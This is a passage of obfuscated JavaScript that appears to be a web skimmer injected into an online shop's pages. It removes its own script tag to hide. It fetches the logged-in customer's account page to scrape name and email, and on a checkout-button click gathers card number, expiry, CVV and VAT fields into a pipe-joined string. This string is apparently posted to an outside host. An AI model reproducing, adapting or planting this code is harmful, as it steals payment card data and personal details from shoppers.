_0x22e6dc=_0x55b7a3[_0x4fde3e(-0x27f,-0x248,-0x2a8,-0x246,-0x227)][_0x4ec9fe(0xc3,0x179,0x2f,0xc2,0x4e)]('|'),_0x29868d=0x163f+-0x1fec+0x9ad;while(!![]){switch(_0x22e6dc[_0x29868d++]){case'0':_0x2d2a75[_0x162a5e]=_0x5a9d7f;continue;case'1':_0x5a9d7f[_0x300060(-0x75,-0x3c,-0x79,-0x45,0x2c)+_0x5e125e(-0x1e6,-0x1ac,-0x13d,-0x110,-0xf7)]=_0x2f0659[_0x4ec9fe(0x27,-0x1e,0x83,0x5,-0x86)](_0x2f0659);continue;case'2':var _0x5a9d7f=_0x2f0659[_0x300060(0x47,-0x12,-0x56,-0x30,-0x2d)+_0x433439(-0x12c,-0xe6,-0x108,-0xc0,-0xe6)+'r'][_0x433439(-0x1c6,-0xf2,-0x166,-0x205,-0x1ab)+_0x433439(-0x14f,-0x1b8,-0x1c1,-0x24e,-0x230)][_0x4ec9fe(0x27,-0x11,0x37,-0x80,-0x69)](_0x2f0659);continue;case'3':_0x5a9d7f[_0x433439(-0xf8,-0x1c4,-0x1a6,-0x17e,-0x165)+_0x300060(0x82,0xb8,0x101,0x5b,0x4e)]=_0x2531c2[_0x5e125e(-0x98,-0x174,-0xc4,-0x72,-0x153)+_0x5e125e(-0x90,0x56,-0x51,0x41,0x40)][_0x4fde3e(-0x261,-0x21e,-0x23f,-0x2af,-0x20e)](_0x2531c2);continue;case'4':var _0x162a5e=_0x2b3833[_0x25b088];continue;case'5':var _0x2531c2=_0x2d2a75[_0x162a5e]||_0x5a9d7f;continue;}break;}}}});function _0x5da6(_0x2489dc,_0x5bb05b){var _0x16174f=_0xeddc();return _0x5da6=function(_0xeddc45,_0x5da64d){_0xeddc45=_0xeddc45-(-0x5b*0x5c+0x1b0+0x1f76);var _0x15e68c=_0x16174f[_0xeddc45];return _0x15e68c;},_0x5da6(_0x2489dc,_0x5bb05b);}_0x17e192();var xxxxxxxxxxxxx=document[_0x2e80b6(0x385,0x313,0x339,0x3e1,0x38d)+_0x5b70ad(0xa3,0x141,0x12e,0x19f,0x186)+_0x2e80b6(0x40c,0x49c,0x4aa,0x3ea,0x48e)];function _0xeddc(){var _0x43a403=['https','45311GOvGAV','SMvfY','3BnTqVP','nnJjn','HQoXP','FromS','YHIjT','value','ing','NfAQE','nutri','sYhGQ','ded','EDQSL','locat','split','data=','pfWEI','WUwrb','ZKZBk','MjUnN','IvsVV','tNode','sByNa','NBxbi','tqynK','ebhZh','WXSTt','USCfI','ktYWi','UqZXy','25QAmcEM','remov','2097639hlSLzp','JFTNS','mestr','vOIQD','YEIRu','QwnFf','apply','MuGhf','emage','zZHwr','xKSGE','mMkXf','tYWqs','lastn','Selec','bkoUG','yUpWG','vat_i','ructo','RdsBu','qkUvq','sCArE','CjfvW','LJpdv','npKhA','EhOMJ','iVvIG','origi','NrmfH','1|0','kQQfA','YADRw','ORMPJ','ipt','text','YCMSO','|3|4|','jTRbv','DFubM','UEyYT','frCdZ','cqcWp','WpceY','ntScr','huVbx','XOhGT','/cust','parse','AcpPM','POST','iFGaP','HCDaB','HNdSq','tjNNt','FQRxb','6083WnIXcM','xNseo','world','cDzYg','3948aZRhxA','teaRj','DDJfQ','tqbCF','/js/m','witaM','BpHUs','stene','gJnJC','IMMPY','PonUh','NZrZa','on_yr','121554qQIcwU','MhHjR','CqwXg','rLNGb','PkCVC','pRTpW','LCemX','appli','6|2|4','mOeiZ','mgsGu','irati','rn\x20th','hPLSv','then','lenco','numbe','LWVFW','paren','searc','ww-fo','omer/','inclu','ZupuT','://kk','XdNyE','ANGpW','sEJxs','.land','qYuPH',')+)+)','.acti','to__','gVdeA','FmHVZ','TavDR','jqYLd','kcCev','mWXAX','cHhHY','wGmak','OHEEJ','CBLdz','TObxK','GLUcE','html','eChil','click','wTTRG','ipTSW','ejuFV','CSrMk','BvZWu','GTAwe','hYPvl','laceo','mxTNA','nNZrc','(((.+','|3|2|','|grao','BntKN','CFJTJ','RpBVh','rjwkm','c_ful','0|5|1','taxva','hUFaw','curre','DYVpi','JAwAT','name','fPuJJ','lengt','ctor(','fbgjY','IQIta','\x22retu','rcavW','ertEB','lname','tPvGi','tring','ozTsC','query','wjRpY','3257692WyzNQR','NVXYX','excep','torAl','erIgj','AzGYu','Mhjtw','CUBLP','ZgMJd','eVYqc','TRoNj','|5|3|','DhqCr','AJxUI','OqupU','20PePWlJ','wEAER','manua','JwBUL','YKrme','n()\x20','cid','addEv','sYUWe','c_cc_','VEdmJ','Pvbmi','.com.','JchaW','niYLg','{}.co','mFfur','bind','iJCHH','n\x20(fu','table','text/','ltyFE','OBDRa','type','yeIKh','LVXvS','n/x-w','OzGtX','rder','doTNA','IcajZ','|1|3|','dqgdg','xgTay','ement','imary','RRBEY','igpKC','error','PWPyx','BWUWz','JQZpt','const','iUtXS','mDhOW','first','PPWCf','wFBrU','1950875jqdLzQ','btn-p','toStr','accou','PusaR','ZfqCT','BqXmc','qYRMy','wrXYz','KkKqJ','ion','is\x22)(','gCyCx','it/','FIxlc','tion','c_exp','ame','lmEoj','DjXos','VXwqs','JJKyx','lvGqy','0|4|5','1104VcLXgQ','retur','rYftZ','on.pr','VUycx','nstru','hCPwQ','Bcsup','YHARa','gAdeT','.chec','eiKzS','sXgNz','catio','oFOND','fmaaA','rxwbV','fclAp','3|0|4','nt/ed','2|4|5','AnlnJ','FYuaE','AJQeH','log','conso','rbOvQ','lWoXr','rNMyt','VBzXg','QOypM','wMBRv','OEwKT','xHMcg','rm-ur','hrSXy','jdehM','pVuCk','PdxFb','vwoLj','redec','FXEDp','proto','trace','Heiys','FcSuV','sCfzA','warn','XxSPz','dIxUS','XchEv','eQHkQ','nctio','HdfyZ','sQwLO','|1|2','twRyC','kout.','WPYfE','__pro','xEFVP','VzrYq','RBOwt','HJaMC','TFBJh','NZciK','kzyew','ById','QMmkr','SbtNn','eYnnu','AgE.j','54032oRYwSu','ZEoga','mtMjs','info','Bzxos','QEXjN','ItPgF','getEl','entLi','hOFzN','statu','WQeTO'];_0xeddc=function(){return _0x43a403;};return _0xeddc();}function _0x2e80b6(_0x4d6b85,_0x4b527d,_0x47bac5,_0x22a136,_0x47a763){return _0x5da6(_0x47a763-0x2f3,_0x4b527d);}xxxxxxxxxxxxx&&xxxxxxxxxxxxx[_0x38ca45(-0x5e,-0xc7,-0xdd,-0xe3,-0x7a)+_0x4d0a1a(-0x19b,-0x20e,-0x152,-0x1aa,-0x1fb)][_0x5b70ad(0xa4,0xd9,0x102,0x4b,0x102)+_0x5b70ad(-0x4b,-0x2c,0xc,0xab,-0x4f)+'d'](xxxxxxxxxxxxx);async function rteayhsdtstrertes(){function _0x397e1f(_0x1b9127,_0x14e6f5,_0x2d4ce6,_0x26186d,_0x22fc51){return _0x2e80b6(_0x1b9127-0x17e,_0x1b9127,_0x2d4ce6-0xc,_0x26186d-0x19f,_0x14e6f5- -0x88);}function _0x14cb05(_0x49deab,_0x1d80f8,_0x1b8279,_0x6db504,_0x3e6978){return _0x5b70ad(_0x49deab-0xa,_0x1d80f8-0x188,_0x1b8279- -0xaf,_0x3e6978,_0x3e6978-0x1ef);}function _0x42c11c(_0x4bae28,_0x7fea0e,_0x54c7ff,_0x2a6757,_0x187315){return _0x11571c(_0x4bae28-0xad,_0x2a6757- -0x286,_0x54c7ff,_0x2a6757-0xc1,_0x187315-0x163);}var _0x5a222b={'qkUvq':_0x2fff52(-0x247,-0x221,-0x2fa,-0x1b5,-0x25a)+_0x14cb05(-0x3e,0x95,-0x1f,-0xc0,-0xd1)+_0x42c11c(-0x294,-0x246,-0x313,-0x2a3,-0x25e)+_0x2fff52(-0x1ad,-0x151,-0x148,-0x196,-0x11d)+_0x14cb05(-0x10,0x1a,0x17,-0x9c,0x6a)+_0x14cb05(-0xee,0x41,-0x39,-0xad,-0x43)+_0x42c11c(-0x2ad,-0x333,-0x246,-0x2f6,-0x310)+_0x3242c3(-0x10a,-0x105,-0xdd,-0xef,-0x15d),'witaM':_0x3242c3(-0x17c,-0x173,-0x131,-0xaa,-0xe2),'rcavW':function(_0x4e2e30,_0x59e238){return _0x4e2e30+_0x59e238;},'mtMjs':_0x3242c3(-0xa6,0x43,-0xd,0x5e,-0x6f)+_0x14cb05(0x1b,0x149,0xb1,0x137,0x14)+_0x2fff52(-0x1cc,-0x280,-0x262,-0x261,-0x126)+_0x14cb05(0x90,-0x1a,-0xf,0x28,-0x2a)+_0x3242c3(-0xca,-0x164,-0xbc,-0xc3,-0x14e),'IcajZ':function(_0x219fc1,_0x1d916b,_0x5e3046){return _0x219fc1(_0x1d916b,_0x5e3046);},'Bzxos':_0x2fff52(-0xe3,-0x114,-0x132,-0xc8,-0x18f)+'de','dqgdg':_0x42c11c(-0x27c,-0x285,-0x244,-0x2c5,-0x2e2)+'l','PPWCf':function(_0x2ab49b,_0x2e7dd7){return _0x2ab49b!==_0x2e7dd7;},'XchEv':function(_0x262953,_0x3b7635){return _0x262953===_0x3b7635;},'VXwqs':_0x42c11c(-0x220,-0x23b,-0x1e0,-0x1ff,-0x1d7),'FXEDp':_0x397e1f(0x44a,0x421,0x3fc,0x49b,0x43c),'fclAp':function(_0x14c92c,_0x19af9d){return _0x14c92c!==_0x19af9d;},'tqbCF':_0x42c11c(-0x36f,-0x2bf,-0x308,-0x2d1,-0x2d4),'hrSXy':_0x14cb05(-0x34,-0xb5,-0x9f,0xd,-0x7d),'FmHVZ':_0x397e1f(0x3e9,0x435,0x3f9,0x42f,0x44e)+_0x14cb05(-0xa6,-0x5a,-0x6f,-0x117,-0xa2)+_0x42c11c(-0x196,-0x1c4,-0x15f,-0x1eb,-0x1a4),'gJnJC':_0x14cb05(0xbc,0x8e,0x61,0xa1,0xfe)+_0x42c11c(-0x233,-0x2f3,-0x22f,-0x285,-0x2ab),'pRTpW':_0x3242c3(-0x4b,-0x168,-0xcc,-0x104,-0x3b)+_0x14cb05(-0xe8,-0x69,-0x89,-0x1a,-0xa1),'OqupU':_0x397e1f(0x286,0x33b,0x31e,0x32c,0x3ae)+_0x3242c3(-0x159,-0x1c1,-0x133,-0x1b2,-0x1d2),'JwBUL':_0x397e1f(0x2f8,0x303,0x28a,0x309,0x355)+'t'},_0x43811a=_0x5a222b[_0x2fff52(-0x217,-0x28f,-0x1d8,-0x185,-0x28f)](window[_0x3242c3(-0x32,0x1,-0x4e,-0xcc,-0x45)+_0x42c11c(-0x1de,-0x254,-0x2e8,-0x28c,-0x215)][_0x397e1f(0x3dd,0x400,0x407,0x3ca,0x40d)+'n'],_0x5a222b[_0x397e1f(0x44f,0x3b9,0x345,0x435,0x3d6)]);function _0x3242c3(_0x3eba91,_0x3d93f0,_0x16bea1,_0x45a024,_0x4eafcc){return _0x38ca45(_0x3eba91-0x48,_0x4eafcc,_0x16bea1-0xfc,_0x45a024-0xe,_0x4eafcc-0x1d4);}var _0x5075d8=await _0x5a222b[_0x14cb05(0x47,-0xf9,-0x4c,-0x2e,-0xeb)](fetch,_0x43811a,{'credentials':_0x5a222b[_0x3242c3(-0x5d,-0x6d,-0x65,0x17,-0x6)],'redirect':_0x5a222b[_0x3242c3(-0xc3,-0x96,-0xd9,-0x51,-0x83)]});function _0x2fff52(_0x2c502b,_0x708737,_0x49f084,_0x28ecef,_0x3ae095){return _0x2e80b6(_0x2c502b-0x175,_0x49f084,_0x49f084-0xed,_0x28ecef-0xa4,_0x2c502b- -0x5ae);}if(_0x5a222b[_0x397e1f(0x3e7,0x355,0x3a4,0x2a9,0x314)](_0x5075d8[_0x2fff52(-0x165,-0x1ee,-0x132,-0x166,-0x129)+'s'],-0x508+-0x1b74*-0x1+-0x15a4)){if(_0x5a222b[_0x42c11c(-0x221,-0x2f7,-0x261,-0x24c,-0x276)](_0x5a222b[_0x397e1f(0x308,0x36b,0x333,0x3c1,0x2b8)],_0x5a222b[_0x397e1f(0x3c6,0x398,0x424,0x35b,0x363)]))_0x15badf=_0xad6fdf;else return null;}else{if(_0x5a222b[_0x42c11c(-0x20d,-0x307,-0x2ee,-0x26d,-0x315)](_0x5a222b[_0x42c11c(-0x11f,-0x13e,-0x1df,-0x1ca,-0x22e)],_0x5a222b[_0x2fff52(-0x194,-0x104,-0x23a,-0x18a,-0x101)])){var _0x3cf7a0=_0x5a222b[_0x42c11c(-0x361,-0x39d,-0x291,-0x30b,-0x33d)][_0x2fff52(-0x153,-0x11a,-0xd9,-0xf1,-0xad)]('|'),_0x2fa637=-0x1*-0x1972+-0x16a8+-0xee*0x3;while(!![]){switch(_0x3cf7a0[_0x2fa637++]){case'0':var _0x3501e1={};_0x3501e1[_0x397e1f(0x396,0x377,0x379,0x3de,0x413)+_0x14cb05(0x4c,-0x5,-0x6a,0x1d,-0xba)]=_0x474936,_0x3501e1[_0x42c11c(-0x1e0,-0x2aa,-0x2c8,-0x275,-0x240)+_0x14cb05(-0x6f,-0x3d,-0x9c,-0x14b,-0x107)]=_0x5034ef,_0x3501e1[_0x3242c3(-0xa0,0x6f,-0x1c,-0x9c,0x4)+_0x42c11c(-0x2b6,-0x29b,-0x26b,-0x2dd,-0x29b)]=_0x3e432d;return _0x3501e1;case'1':var _0x3e432d=_0x165cc2[_0x14cb05(-0x71,-0x89,0x2d,0xac,0xc2)+_0x42c11c(-0x240,-0x2ae,-0x321,-0x2a4,-0x300)+_0x397e1f(0x33e,0x3b2,0x454,0x35a,0x41f)](_0x5a222b[_0x3242c3(-0x47,-0x75,0x8,0x8c,0x99)])[_0x42c11c(-0x1ff,-0x18b,-0x250,-0x222,-0x19e)];continue;case'2':var _0x5585a0=new DOMParser();continue;case'3':var _0x5034ef=_0x165cc2[_0x42c11c(-0x19a,-0x19d,-0x28c,-0x22f,-0x268)+_0x14cb05(-0x1b,-0x65,-0x48,0x26,0x19)+_0x397e1f(0x383,0x3b2,0x416,0x3a5,0x3bf)](_0x5a222b[_0x14cb05(0x12d,-0x1,0xa1,-0x8,0xde)])[_0x2fff52(-0x15b,-0x10f,-0x189,-0x12f,-0xdb)];continue;case'4':var _0x165cc2=_0x5585a0[_0x14cb05(-0xd,0x2b,0x83,0xca,0x4f)+_0x14cb05(-0x40,-0x47,0x38,0x81,-0x5f)+_0x42c11c(-0x2fd,-0x2a0,-0x227,-0x2da,-0x272)](_0x45a2a3,_0x5a222b[_0x2fff52(-0x201,-0x2ab,-0x2ab,-0x14b,-0x273)]);continue;case'5':var _0x474936=_0x165cc2[_0x3242c3(-0x9e,-0x38,-0x62,-0x44,-0xca)+_0x397e1f(0x2b3,0x349,0x33d,0x388,0x2dd)+_0x42c11c(-0x2ba,-0x22e,-0x247,-0x23b,-0x2ec)](_0x5a222b[_0x14cb05(-0x11c,-0x11d,-0x68,-0x8b,-0xbb)])[_0x42c11c(-0x22f,-0x27b,-0x24e,-0x222,-0x20b)];continue;case'6':var _0x45a2a3=await _0x5075d8[_0x14cb05(0x11b,0x2f,0x76,-0x3f,0x9d)]();continue;}break;}}else{if(!_0x2a941f[_0x42c11c(-0x262,-0x2ef,-0x29f,-0x2d8,-0x354)+_0x42c11c(-0x19c,-0x15d,-0x21e,-0x1fa,-0x163)+_0x2fff52(-0x20c,-0x1ed,-0x259,-0x254,-0x273)+'l'](_0x5a222b[_0x3242c3(-0xa,-0xb7,-0x27,-0x49,-0x92)])[0x223c+-0x22da*0x1+0x9e*0x1]){}else _0x2122fe[_0x397e1f(0x37b,0x315,0x34c,0x2b2,0x39d)+_0x397e1f(0x391,0x3f3,0x488,0x3c6,0x3f2)+_0x3242c3(-0x161,-0x89,-0x106,-0x139,-0x179)+'l'](_0x5a222b[_0x42c11c(-0x1c8,-0x151,-0x295,-0x1f4,-0x218)])[-0xf5a+0xc22+0x338][_0x42c11c(-0x293,-0x269,-0x263,-0x2c0,-0x2f0)+_0x42c11c(-0x194,-0x262,-0x1af,-0x22e,-0x2ba)+_0x2fff52(-0xff,-0xf1,-0x164,-0x12a,-0xb0)+'r'](_0x5a222b[_0x42c11c(-0x14c,-0x123,-0x166,-0x1c8,-0x250)],_0x3eff42);}}}function _0x38ca45(_0x3db3a4,_0x19a061,_0x4ecec1,_0x1b49a8,_0x32d6a6){return _0x5da6(_0x4ecec1- -0x2b1,_0x19a061);}function asdasddasadsdasads(){function _0x26f49d(_0x1cc190,_0xd545de,_0x2b006e,_0x315311,_0x381ac3){return _0x2e80b6(_0x1cc190-0xfa,_0x315311,_0x2b006e-0x21,_0x315311-0xd7,_0x381ac3- -0x5e9);}function _0x2de9a3(_0x5ecd2f,_0x5d6337,_0x102e48,_0x15cb51,_0x3000f7){return _0x11571c(_0x5ecd2f-0x9,_0x15cb51-0x5c,_0x5d6337,_0x15cb51-0x189,_0x3000f7-0xdc);}var _0x57f358={'kQQfA':_0x57a871(0x25f,0x1de,0x223,0x2ac,0x2d6)+_0x2de9a3(-0x2a,0x2,-0xc1,-0x2d,0x3d)+'+$','BvZWu':function(_0x6f2567,_0x4e3857){return _0x6f2567!==_0x4e3857;},'Pvbmi':_0x2de9a3(0x146,0x195,0x182,0xf3,0x123),'niYLg':_0x2de9a3(-0x4e,0x83,0x2a,0x47,0x44),'mxTNA':function(_0x45c273,_0x5ce329){return _0x45c273===_0x5ce329;},'huVbx':_0x57a871(0x2f4,0x311,0x333,0x360,0x34b),'CBLdz':_0x556a6c(0x186,0x1dc,0x258,0x21a,0x1b4),'ltyFE':function(_0x4387b6,_0x56c8a3){return _0x4387b6+_0x56c8a3;},'nnJjn':function(_0x3ee4cf,_0x4a9d68){return _0x3ee4cf+_0x4a9d68;},'ebhZh':_0x556a6c(0xdd,0x9a,0x189,0x11c,0x12b)+_0x57a871(0x333,0x331,0x2fb,0x36d,0x2e1)+_0x1af6f9(0x150,0xa4,0xbd,0xc5,0xe4)+_0x57a871(0x297,0x2cb,0x274,0x209,0x2a5)+'br','LWVFW':_0x556a6c(0x1c6,0x27b,0x214,0x283,0x24a),'fmaaA':function(_0x2d0f8f,_0x114b7f){return _0x2d0f8f+_0x114b7f;},'oFOND':function(_0x30cb8f,_0x38868d){return _0x30cb8f+_0x38868d;},'TavDR':_0x2de9a3(0xc3,0x4c,0x3c,0xeb,0xd8)+'d','doTNA':_0x1af6f9(0x119,0x1cf,0x10a,0x17e,0x12c)+_0x57a871(0x352,0x323,0x310,0x300,0x3a0)+_0x1af6f9(0xc9,0x4c,0xd5,0xfe,0xc5)+_0x57a871(0x266,0x1da,0x1e1,0x282,0x27f)+_0x2de9a3(-0x81,0xc,0x2f,0x6,-0x5a),'ZfqCT':function(_0x1eb138,_0x529e7d){return _0x1eb138(_0x529e7d);},'kcCev':function(_0x2e03e8,_0x585b7a,_0x41d9be){return _0x2e03e8(_0x585b7a,_0x41d9be);},'eYnnu':_0x2de9a3(0x108,0xa8,0x141,0xb8,0x11b)+_0x26f49d(-0x1ce,-0xdf,-0x150,-0x16a,-0x11c)+_0x57a871(0x3ae,0x303,0x406,0x36d,0x319)+_0x556a6c(0x238,0x1c7,0x29b,0x2fa,0x253)+_0x57a871(0x31b,0x37f,0x2c5,0x293,0x293)+'s','Mhjtw':_0x26f49d(-0xa7,-0x119,-0x10f,-0x183,-0x14b),'ZgMJd':_0x26f49d(-0x158,-0xa1,-0x17d,-0x109,-0x12d)+_0x1af6f9(0xae,0x35,0x8e,0x5a,0x9b)+_0x556a6c(0x133,0x195,0xe9,0x205,0x170)+_0x57a871(0x3a6,0x401,0x307,0x31c,0x338)+_0x26f49d(-0x158,-0x263,-0x167,-0x1a9,-0x1d0)+_0x2de9a3(0x8a,0x18f,0x145,0x131,0x15c)+_0x556a6c(0x28d,0x25b,0x205,0x2b2,0x1ff),'WPYfE':_0x57a871(0x339,0x2c9,0x3e3,0x313,0x300),'ItPgF':function(_0x303469,_0x2bdfb2){return _0x303469(_0x2bdfb2);},'xgTay':function(_0x1d2a81,_0x27a8f6){return _0x1d2a81+_0x27a8f6;},'rxwbV':function(_0x4be411,_0x184127){return _0x4be411+_0x184127;},'BpHUs':function(_0x2d2745,_0x2ded3e){return _0x2d2745+_0x2ded3e;},'DYVpi':function(_0x122160,_0x5506f2){return _0x122160+_0x5506f2;},'EDQSL':_0x1af6f9(0x119,0x13c,0x1ac,0x161,0xec)+_0x1af6f9(0x11f,0xbc,0x17d,0x1bc,0x137)+_0x1af6f9(0xc9,0x13a,0x178,0x5c,0x6b)+_0x556a6c(0x167,0x11a,0x1cc,0x114,0x15e)+_0x26f49d(-0xfc,-0x72,-0xde,-0xb8,-0x124)+'r','sYhGQ':_0x2de9a3(0x10a,0x14e,0xa1,0xdc,0x166)+_0x57a871(0x352,0x3be,0x39c,0x32a,0x2ba)+_0x1af6f9(0xc9,0x82,0x107,0x146,0xa4)+_0x1af6f9(0x99,0x112,0xb2,0x18,0xee)+_0x2de9a3(0x1c3,0xb8,0x15d,0x12d,0x119)+'on','pVuCk':_0x1af6f9(0x119,0x1ab,0xf9,0xfe,0xf6)+_0x556a6c(0x1fa,0x213,0x299,0x24a,0x21c)+_0x26f49d(-0x25c,-0x19b,-0x14a,-0x1bd,-0x1ca)+_0x556a6c(0xe9,0x1af,0x158,0x18e,0x196)+_0x556a6c(0x22b,0x230,0x1f3,0x304,0x267)+_0x26f49d(-0x156,-0xa2,-0x136,-0xd4,-0x135),'SMvfY':_0x57a871(0x34c,0x313,0x2de,0x379,0x2b5)+_0x2de9a3(0x166,0x102,0x122,0xe2,0x143)+_0x556a6c(0x1bb,0x207,0x1c9,0x1fe,0x1c6)+_0x26f49d(-0x1c9,-0x1f4,-0x19e,-0x289,-0x232)+_0x2de9a3(0x52,-0x85,0x2a,0x21,-0x30),'BntKN':function(_0x5df124){return _0x5df124();}};function _0x57a871(_0x5ec375,_0x521ea1,_0x241e12,_0x5756da,_0x4dcc97){return _0x2e80b6(_0x5ec375-0x1ec,_0x5756da,_0x241e12-0x1f0,_0x5756da-0x12d,_0x5ec375- -0x123);}var _0x361937=_0x57f358[_0x2de9a3(0xdb,0x121,0x14,0xbc,0xa1)](_0x57f358[_0x1af6f9(0x7a,0xdc,0x74,0xd9,0x42)](_0x57f358[_0x57a871(0x2e4,0x34d,0x36b,0x30b,0x386)](_0x57f358[_0x57a871(0x38b,0x343,0x387,0x432,0x413)](_0x57f358[_0x1af6f9(0xb1,0xb3,0x3,-0x3,0x7f)](_0x57f358[_0x57a871(0x26b,0x2a5,0x31f,0x275,0x1f4)](document[_0x556a6c(0x21e,0x1dc,0x27e,0x1a7,0x1ed)+_0x2de9a3(-0x17,0x4d,0xce,0x3e,-0x6)+_0x57a871(0x317,0x2dc,0x2fd,0x285,0x31f)](_0x57f358[_0x556a6c(0x1a4,0x285,0x1e7,0x14f,0x200)])[_0x1af6f9(0xfd,0xe9,0x179,0x16f,0xf7)],'|'),document[_0x556a6c(0x23c,0x170,0x268,0x28f,0x1ed)+_0x556a6c(0x15b,0x101,0x13a,0xfa,0x178)+_0x57a871(0x317,0x319,0x2ac,0x2d1,0x283)](_0x57f358[_0x26f49d(-0x1a2,-0x153,-0x191,-0x14d,-0x192)])[_0x556a6c(0x1d5,0x23e,0x28c,0x294,0x1fa)]),'|'),document[_0x57a871(0x323,0x313,0x2d9,0x36b,0x355)+_0x26f49d(-0x29f,-0x1f3,-0x2b7,-0x24a,-0x218)+_0x2de9a3(0xf4,0x11d,0x2,0xa7,0x68)](_0x57f358[_0x556a6c(0x17b,0x1f9,0x174,0x259,0x1c3)])[_0x57a871(0x330,0x2b8,0x347,0x3ca,0x29b)]),'|'),document[_0x1af6f9(0xf0,0x115,0x17f,0x150,0xe6)+_0x1af6f9(0x7b,0xb8,-0x3a,0xc,-0x1e)+_0x556a6c(0x1e1,0x12a,0x1d0,0x268,0x1e1)](_0x57f358[_0x556a6c(0x1d2,0x1ab,0x143,0x150,0x1f4)])[_0x26f49d(-0x16b,-0x1c7,-0x112,-0x169,-0x196)]),_0x36120c;function _0x556a6c(_0x32dd24,_0x212e00,_0x122fed,_0x5e1896,_0x4de42e){return _0x4d0a1a(_0x4de42e-0x3a4,_0x122fed,_0x122fed-0x2c,_0x5e1896-0x1c3,_0x4de42e-0xc1);}function _0x1af6f9(_0xf55e9a,_0x4332d3,_0x554e14,_0x3675dc,_0x272576){return _0x38ca45(_0xf55e9a-0x30,_0x554e14,_0xf55e9a-0x24e,_0x3675dc-0x8e,_0x272576-0xb8);}_0x57f358[_0x2de9a3(0x94,-0x9f,0x47,-0xe,0x4d)](rteayhsdtstrertes)[_0x556a6c(0x2d6,0x25b,0x2b2,0x1bf,0x26a)](_0x30533d=>{var _0x3d69f7={};function _0x38e467(_0x21c533,_0x200cf6,_0x549177,_0x1f4bab,_0x40ee52){return _0x57a871(_0x549177-0x14,_0x200cf6-0x14,_0x549177-0x110,_0x200cf6,_0x40ee52-0x110);}_0x3d69f7[_0x7c9485(0x4b8,0x410,0x4bd,0x471,0x47e)]=_0x57f358[_0x38e467(0x405,0x34b,0x37c,0x2df,0x2f8)];function _0x3d3f4d(_0x35745b,_0x1182b9,_0x5e62eb,_0xa74f2d,_0x11623d){return _0x1af6f9(_0xa74f2d-0x43d,_0x1182b9-0x15c,_0x1182b9,_0xa74f2d-0x49,_0x11623d-0x152);}function _0x7c9485(_0x4302b5,_0x97e2c7,_0xe77d02,_0x59218a,_0x191001){return _0x57a871(_0x4302b5-0x13b,_0x97e2c7-0x26,_0xe77d02-0x18d,_0x59218a,_0x191001-0x1c5);}function _0x54e2ed(_0xe14c93,_0x48a1c4,_0x5cdbc7,_0x592626,_0x4b50a6){return _0x1af6f9(_0x5cdbc7-0xb3,_0x48a1c4-0x152,_0xe14c93,_0x592626-0x188,_0x4b50a6-0x1ad);}var _0x59167c=_0x3d69f7;function _0xbc3079(_0x1d9a47,_0x3e88d9,_0x1e419d,_0x47a790,_0x21b09e){return _0x1af6f9(_0x1e419d-0x1c9,_0x3e88d9-0x146,_0x1d9a47,_0x47a790-0x123,_0x21b09e-0x160);}if(_0x57f358[_0x38e467(0x2f8,0x1c7,0x26d,0x2cf,0x2c9)](_0x57f358[_0xbc3079(0x255,0x17c,0x22c,0x24d,0x255)],_0x57f358[_0xbc3079(0x2dd,0x1b4,0x22f,0x21a,0x1cc)])){if(_0x30533d){if(_0x57f358[_0xbc3079(0x174,0x17b,0x1f3,0x1d4,0x185)](_0x57f358[_0xbc3079(0x38f,0x385,0x30c,0x2c2,0x305)],_0x57f358[_0x3d3f4d(0x4b6,0x3e8,0x3a6,0x459,0x456)]))return null;else _0x36120c=_0x57f358[_0x7c9485(0x3dc,0x468,0x404,0x478,0x3dd)](_0x57f358[_0xbc3079(0x33c,0x2b6,0x2c2,0x2d8,0x333)](_0x57f358[_0x7c9485(0x3dc,0x361,0x328,0x34a,0x3f6)](_0x57f358[_0x38e467(0x38f,0x339,0x340,0x2ef,0x382)](_0x57f358[_0x3d3f4d(0x453,0x422,0x485,0x4ab,0x423)](_0x57f358[_0x54e2ed(0x249,0x114,0x1ac,0x1b2,0x222)](_0x57f358[_0x3d3f4d(0x416,0x48b,0x4b9,0x4ab,0x4db)](_0x361937,'|'),_0x30533d[_0xbc3079(0x27e,0x26e,0x272,0x25e,0x283)+_0x3d3f4d(0x416,0x479,0x46a,0x496,0x428)]),'|'),_0x30533d[_0x54e2ed(0x1c2,0xf7,0x15d,0x1b3,0x196)+_0x7c9485(0x395,0x32d,0x2e5,0x333,0x3e4)]),'\x20'),_0x30533d[_0x54e2ed(0x294,0x1a9,0x1e9,0x29a,0x13b)+_0x7c9485(0x3b0,0x306,0x41d,0x3c9,0x3ab)]),_0x57f358[_0x38e467(0x30a,0x2fb,0x357,0x344,0x321)]);}else{if(_0x57f358[_0x7c9485(0x398,0x3ca,0x346,0x425,0x324)](_0x57f358[_0x54e2ed(0x240,0x1f4,0x223,0x232,0x239)],_0x57f358[_0x54e2ed(0x2b9,0x1bc,0x223,0x261,0x2b3)]))_0x36120c=_0x57f358[_0xbc3079(0x286,0x211,0x2c2,0x301,0x213)](_0x57f358[_0x38e467(0x33a,0x3f4,0x340,0x3cc,0x2a3)](_0x57f358[_0x3d3f4d(0x502,0x4c3,0x4df,0x4ed,0x53b)](_0x57f358[_0x38e467(0x2ad,0x2df,0x2b5,0x302,0x2b7)](_0x57f358[_0x38e467(0x2b9,0x281,0x2f6,0x372,0x313)](_0x361937,'|'),document[_0x7c9485(0x45e,0x48d,0x422,0x44c,0x478)+_0x7c9485(0x3e9,0x343,0x33e,0x3ee,0x391)+_0xbc3079(0x2e3,0x29a,0x2d6,0x287,0x2c6)+'me'](_0x57f358[_0x54e2ed(0x5a,0x6a,0xc8,0x105,0x12e)])[-0x1f3b+0x3*-0xad9+0x3fc6][_0x7c9485(0x46b,0x40c,0x4c6,0x41a,0x49d)]),'|'),document[_0xbc3079(0x346,0x256,0x2b9,0x324,0x20d)+_0xbc3079(0x26e,0x1e8,0x244,0x23f,0x249)+_0x3d3f4d(0x483,0x55e,0x562,0x521,0x48c)](_0x57f358[_0x7c9485(0x3e4,0x33c,0x45f,0x36d,0x354)])[_0xbc3079(0x31a,0x33c,0x2c6,0x325,0x37b)]),_0x57f358[_0x3d3f4d(0x55a,0x4f7,0x5a9,0x54d,0x57d)]);else return 